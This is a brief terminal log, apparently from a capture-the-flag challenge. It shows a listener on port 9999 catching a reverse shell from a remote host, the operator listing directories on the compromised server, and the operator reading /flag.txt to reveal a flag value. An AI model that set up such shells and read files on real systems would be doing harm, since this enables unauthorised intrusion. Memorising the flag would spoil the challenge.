 Listening on 0.0.0.0 9999
Connection received on 52.0.45.29 23843
ls
bin
cert
data
dl
lib
list
logs
run
system.properties.default
webapps
work
ls /
automate-web-setup.sh
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
setup.sh
srv
startup.sh
sys
tmp
usr
var
cat /flag.txt
flag{0c6ad466c5800fe77ec1435a38870548_Lo94J-0K3S-4-TH0N}